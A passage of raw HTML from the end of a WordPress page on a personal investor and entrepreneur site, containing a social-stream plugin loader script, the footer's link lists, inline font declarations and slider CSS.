                script.src = "https://joshbois.com/wp-content/plugins/flow-flow/js/public.js?ver=4.9.72";
                script.onload = function( script, textStatus ) {
                    FF_resource.scriptDeferred.resolve();
                };
                document.body.appendChild(script);
                FF_resource.scriptLoading = true;
            };
            if (FF_resource.styleDeferred.state() === 'pending' && !FF_resource.styleLoading) {
                style = document.createElement('link');
                style.type = "text/css";
                style.id = "ff_style";
                style.rel = "stylesheet";
                style.href = "https://joshbois.com/wp-content/plugins/flow-flow/css/public.css?ver=4.9.72";
                style.media = "screen";
                style.onload = function( script, textStatus ) {
                    FF_resource.styleDeferred.resolve();
                };
                document.getElementsByTagName("head")[0].appendChild(style);
                FF_resource.styleLoading = true;
            }
            $cont.addClass('ff-layout-' + streamOpts.trueLayout);
            if (!isMobile && streamOpts.trueLayout !== 'carousel') $cont.css('minHeight', '500px');
            ajaxDeferred = isLS && sessionStorage.getItem(hash) ? {} : $.get(opts.ajaxurl, data)
;
            $.when( ajaxDeferred, FF_resource.scriptDeferred, FF_resource.styleDeferred ).done(function ( data ) {
                var response, $errCont, err;
                var moderation = 0;
                var original = (isLS && sessionStorage.getItem(hash)) ? JSON.parse( sessionStorage.getItem(hash) ) : data[0];
                try {
                    /* response = JSON.parse(original); */
                    response = original; /* since 4.1 */
                } catch (e) {
                    window.console && window.console.log('Flow-Flow gets invalid data from server');
                    if (opts.isAdmin || opts.isLog) {
	                    $errCont = $('<' + 'div class="ff-errors"><' + 'div class="ff-disclaim">If you see this message then you have administrator permissions and Flow-Flow got invalid data from server. Please provide error message below if you are doing support request.<' + '/div><' + 'div class="ff-err-info"><'+'/div><'+'/div>');
	                    $cont.before($errCont);
                        $errCont.find('.ff-err-info').html(original == '' ? 'Empty response from server' : original);
                    }
                    return;
                }

                if ( ! response ) {
                	console.log( 'FLOW-FLOW: null response from server' );
                	return;
                }

                // injecting ads for cloud streams
                if ( ads ) {

                	var newArr = [];

                	var post, ad;

                	for ( var i = 0, len = response.items.length; i < len; i++ ) {

		                post = response.items[ i ];

                		if ( ads[ i ] ) {

                			ad = ads[ i ];
                            ad.id = 'ad_el_' + ad.id;
                            newArr.push ( ad );

			                delete ads[ i ];
                        }

                        newArr.push( post );
                    }

                    response.items = newArr;
                }

                opts.streams['stream' + streamOpts.id]['items'] = response;
                if (!FlowFlowOpts.dependencies) FlowFlowOpts.dependencies = {};
                
                FlowFlow.extensionResourcesRequests = FlowFlow.extensionResourcesRequests || [];
                var request, extension, style;

                for ( extension in FlowFlowOpts.dependencies ) {
                    if ( FlowFlowOpts.dependencies[extension] && FlowFlowOpts.dependencies[extension] !== 'loaded') {
                        request = $.getScript( opts.plugin_base + '-' + extension + '/js/ff_' + extension + '_public.js?ver=4.9.72');
                        FlowFlow.extensionResourcesRequests.push(request);

                        style = document.createElement('link');
                        style.type = "text/css";
                        style.rel = "stylesheet";
                        style.id = "ff_ad_style";
                        style.href = opts.plugin_base + '-' + extension + '/css/ff_' + extension + '_public.css?ver=4.9.72';
                        style.media = "screen";
                        document.getElementsByTagName("head")[0].appendChild(style);

                        FlowFlowOpts.dependencies[extension] = 'loaded';
                    }
                }

                var resourcesLoaded = $.when.apply($, FlowFlow.extensionResourcesRequests);

                resourcesLoaded.done(function(){
                    var $stream, width;
                    console.log('FLOW-FLOW data', response);

                    $stream = FlowFlow.buildStreamWith(response, streamOpts, moderation, FlowFlowOpts.dependencies);

                    if (isLS && response.items.length > 0 && response.hash.length > 0) sessionStorage.setItem(  response.hash , JSON.stringify( original ));

                    var num = streamOpts.layout === 'compact' || (streamOpts.mobileslider === 'yep' && isMobile)? (streamOpts.mobileslider === 'yep' ? 3 : streamOpts['cards-num']) : false;

                    $cont.append( $stream );

                    if ( typeof $stream !== 'string' ) {
                        FlowFlow.setupGrid($cont.find('.ff-stream-wrapper'), num, streamOpts.scrolltop === 'yep', streamOpts.gallery === 'yep', streamOpts, $cont);
                    }

                    setTimeout(function(){
                        $cont.find('.ff-header').removeClass('ff-loading').end().find('.ff-loader').addClass('ff-squeezed').delay(300).hide();
                    }, 0);

                    
                }).fail(function(){
                    console.log('Flow-Flow: resource loading failed');
                });

                var isErr = response.status === "errors";
                if ((opts.isAdmin || opts.isLog) && isErr) {
	                $errCont = $('<'+'div class="ff-errors"><'+'div class="ff-err-info">If you see this then you are administrator and Flow-Flow got errors from APIs while requesting data. Please go to plugin admin and after refreshing page check for error(s) on stream settings page. Please provide error message info if you are doing support request.<'+'/div><'+'/div>');
	                $cont.before($errCont);
                }
            });

            function isLocalStorageNameSupported() {
                var testKey = 'test', storage = window.sessionStorage;
                try {
                    storage.setItem(testKey, '1');
                    storage.removeItem(testKey);
                    return true;
                } catch (error) {
                    return false;
                }
            };

            return false;
        }
    })()

</script>
<!-- Flow-Flow — Social streams plugin for Wordpress --></div>	</div>
		</div>
	</div>
</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters1"><div id="jbglobalfooter" class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer jbglobalfooterstyle global-arrow-list et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">PUBLIC RELATIONS</p>
<ul>
<li><a href="/contact">Press Inquiries</a></li>
<li><a href="/partner">Speaking Requests</a></li>
<li><a href="/presskit">JB Press Kit</a></li>
<li><a href="/press">Major Press Coverage</a></li>
</ul></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>WORK WITH JOSH</p>
<ul>
<li><a href="https://globalcapitalnetwork.com">Investor Relations</a></li>
<li><a href="https://globalcapitalnetwork.com">Deal Flow Scouting </a></li>
<li><a href="https://emergingmediapartners.com">Digital Marketing</a></li>
<li><a href="https://emergingmediapartners.com">CMO &amp; CTO Advisory</a></li>
<li><a href="https://globalcapitalnetwork.com">IR Consulting</a></li>
<li><a href="https://globalcapitalnetwork.com">Startup Coaching</a></li>
<li><a href="https://emergingmediapartners.com">Global Strategy</a></li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>MY BRANDS</p>
<ul>
<li><a href="https://globalcapitalnetwork.com">Global Capital Network</a></li>
<li><a href="https://emergingmediapartners.com">EmergingMedia Partners</a></li>
<li><a href="https://2030ventures.com">2030 Ventures</a></li>
<li><a href="https://vipelitejets.com">VIP Elite Jets</a></li>
</ul></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>INVESTOR NETWORK</p>
<ul>
<li><a href="https://globaldealflow.com">Access Deal Flow</a></li>
<li><a href="https://globalcapitalnetwork.com">Entrepreneur Pitches</a></li>
<li><a href="https://globalcapitalnetwork.com">Angel Investors</a></li>
<li><a href="https://globalcapitalnetwork.com">Family Offices</a></li>
<li><a href="https://globalcapitalnetwork.com">Venture Capital</a></li>
<li><a href="https://globalcapitalnetwork.com">Private Equity</a></li>
<li><a href="https://globalcapitalnetwork.com">Billionaires &amp; HNWI</a></li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>EXPLORE</p>
<ul>
<li><a href="/about">My Story</a></li>
<li><a href="/media">All Media</a></li>
<li><a href="/photos">Photos</a></li>
<li><a href="https://youtube.com/JoshBoisTV">Videos</a></li>
<li><a href="/blog">Blog &amp; News</a></li>
<li><a href="/blog">Social Media</a></li>
</li>
</ul></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>ACCOUNT INFO</p>
<ul>
<li><a href="/subscribe">Subscribe</a></li>
<li><a href="/login">Access JB+</a></li>
<li><a href="/myaccount">My Account</a></li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong><img loading="lazy" decoding="async" src="https://joshbois.com/wp-content/uploads/2020/08/Josh-Bois-Investor-Logo-454x120-px-300x79.png" width="300" height="79" alt="" class="wp-image-275471 alignnone size-medium" srcset="https://joshbois.com/wp-content/uploads/2020/08/Josh-Bois-Investor-Logo-454x120-px-300x79.png 300w, https://joshbois.com/wp-content/uploads/2020/08/Josh-Bois-Investor-Logo-454x120-px-450x119.png 450w, https://joshbois.com/wp-content/uploads/2020/08/Josh-Bois-Investor-Logo-454x120-px-120x32.png 120w, https://joshbois.com/wp-content/uploads/2020/08/Josh-Bois-Investor-Logo-454x120-px.png 454w" sizes="(max-width: 300px) 100vw, 300px" /></strong></p>
<p>CEO of Global Capital Network &amp; Founder of 2030 Ventures, Josh&#8217;s mission is to change the world by impacting billions through acceleration of innovative brand&#8217;s through strategic investment and advisory.</p></div>
			</div><div id="jb-footer-press" class="et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>AS SEEN ON:</p>
<p><img loading="lazy" decoding="async" src="https://joshbois.com/wp-content/uploads/2020/09/Forbes-Huffington-Post-Press-Coverage-Josh-Bois-CEO-Global-Capital-Network-Connecting-Investors-and-Entrepreneurs-300x40.png" width="300" height="40" alt="Forbes Coverage Josh Bois Speaking at Venture Capital Conference Silicon Valley" class="wp-image-277950 alignnone size-medium" srcset="https://joshbois.com/wp-content/uploads/2020/09/Forbes-Huffington-Post-Press-Coverage-Josh-Bois-CEO-Global-Capital-Network-Connecting-Investors-and-Entrepreneurs-300x40.png 300w, https://joshbois.com/wp-content/uploads/2020/09/Forbes-Huffington-Post-Press-Coverage-Josh-Bois-CEO-Global-Capital-Network-Connecting-Investors-and-Entrepreneurs-120x16.png 120w, https://joshbois.com/wp-content/uploads/2020/09/Forbes-Huffington-Post-Press-Coverage-Josh-Bois-CEO-Global-Capital-Network-Connecting-Investors-and-Entrepreneurs.png 376w" sizes="(max-width: 300px) 100vw, 300px" /></p></div>
			</div>
			</div>
				
				
				
				
			</div><div id="jb-bottom-bar" class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="jb-bottom-corp-links" class="et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><a href="/about"> VISION </a> | <a href="/partner"> SPONSORS </a> | <a href="/press"> PRESS </a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="footer-legal-global" class="et_pb_module et_pb_text et_pb_text_9_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">© All Rights Reserved | <a href="/privacy">Privacy Policy</a> | <a href="/terms">Terms of Service</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">POWERED BY 2030 VENTURES</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/joshbois.com\/wp-content\/et-cache\/taxonomy\/post_tag\/270\/et-divi-dynamic-tb-275673-tb-275759-late.css"];
				var handle   = document.getElementById('divi-style-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPc.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiAyp8kv8JHgFVrJJLmE0tMMPQ&skey=14913f5d70e4915e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmv1pVGdeI&skey=e6f64e60fb8d9268&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm21lVGdeI&skey=b60188e8ecc47dee&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrJJLufntG&skey=f21d6e783fa43c88&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmg1hVGdeI&skey=b0aa19767d34da85&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmr19VGdeI&skey=7fbc556774b13ef0&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmy15VGdeI&skey=29c3bd833a54ba8c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm111VGdeI&skey=6ea139488603f28c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm81xVGdeI&skey=846b48b4eada095a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrLPTufntG&skey=57be0781cfb72ecd&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLFj_Z1JlEw&skey=1bdc08fe61c3cc9e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDz8Z1JlEw&skey=4aabc5055a39e031&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiEyp8kv8JHgFVrJJnedA&skey=87759fb096548f6d&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLGT9Z1JlEw&skey=d4526a9b64c21b87&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6Z1JlEw&skey=ce7ef9d62ca89319&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLCz7Z1JlEw&skey=cea76fe63715a67a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDD4Z1JlEw&skey=f01e006f58df81ac&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLBT5Z1JlEw&skey=6c361c40a830b323&v=v24) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPI.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecg.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFQ.woff2) format('woff2');}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://joshbois.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://joshbois.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//joshbois.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#fcff1d;-webkit-transition:all 0.2s ease-out !important;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out !important;white-space:nowrap}.tp-caption a:hover{color:#ff1de2}.tp-caption.dt_intro_button a{font-size:14px;line-height:24px;font-weight:600;font-family:"Open Sans";color:rgba(255,255,255,1);text-decoration:none;padding:12px 40px 14px 40px;background-color:transparent;border-radius:100px;border-width:2px;border-color:rgba(255,255,255,1);border-style:solid;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out}.tp-caption.dt_intro_button a:hover{font-size:14px;line-height:24px;font-weight:600;font-family:"Open Sans";color:rgba(38,38,38,1);text-decoration:none;padding:12px 40px 14px 40px;background-color:rgba(255,255,255,1);border-radius:100px;border-width:2px;border-color:rgba(255,255,255,1);border-style:solid}.tp-caption.dt_shop_button a{font-size:20px;line-height:30px;font-weight:700;font-family:'Roboto',sans-serif;color:rgb(34,34,34);text-decoration:none;background-color:transparent;padding:10px 20px 12px;border-radius:4px 4px 4px 4px;border-width:3px;border-color:rgb(34,34,34);border-style:solid}.tp-caption.dt_shop_button a:hover{font-size:20px;line-height:30px;font-weight:700;font-family:'Roboto',sans-serif;color:rgb(255,255,255);text-decoration:none;background-color:rgb(34,34,34);padding:10px 20px 12px;border-radius:4px 4px 4px 4px;border-width:3px;border-color:rgb(34,34,34);border-style:solid}.tp-caption.dt_conf_button a{font-size:24px;line-height:40px;font-weight:700;font-family:'Roboto Condensed',sans-serif;color:rgb(255,255,255);text-decoration:none;background-color:#40d1ad;padding:15px 50px 15px 50px;border-radius:5px 5px 5px 5px;border-width:3px;border-color:#40d1ad;border-style:solid}.tp-caption.dt_conf_button a:hover{font-size:24px;line-height:40px;font-weight:700;font-family:'Roboto Condensed',sans-serif;color:#40d1ad;text-decoration:none;background-color:transparent;padding:15px 50px 15px 50px;border-radius:5px 5px 5px 5px;border-width:3px;border-color:#40d1ad;border-style:solid}.tp-caption.dt_intro_button_alt a{font-size:14px;line-height:16px;font-weight:800;font-family:"Open Sans";color:rgba(255,255,255,0.6);text-decoration:none;padding:10px 40px 11px 40px;background-color:transparent;border-radius:1px 1px 1px 1px;border-width:3px;border-color:rgba(255,255,255,0.55);border-style:solid;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out}.tp-caption.dt_intro_button_alt a:hover{font-size:14px;line-height:16px;font-weight:800;font-family:"Open Sans";color:rgba(255,255,255,1);text-decoration:none;padding:10px 40px 11px 40px;background-color:transparent;border-radius:1px 1px 1px 1px;border-width:3px;border-color:rgb(255,255,255);border-style:solid}.tp-caption.dt_landing_button a{font-size:16px;line-height:16px;font-weight:700;font-family:"Open Sans";color:rgba(38,43,46,0.95);text-decoration:none;  padding:13px 25px 13px 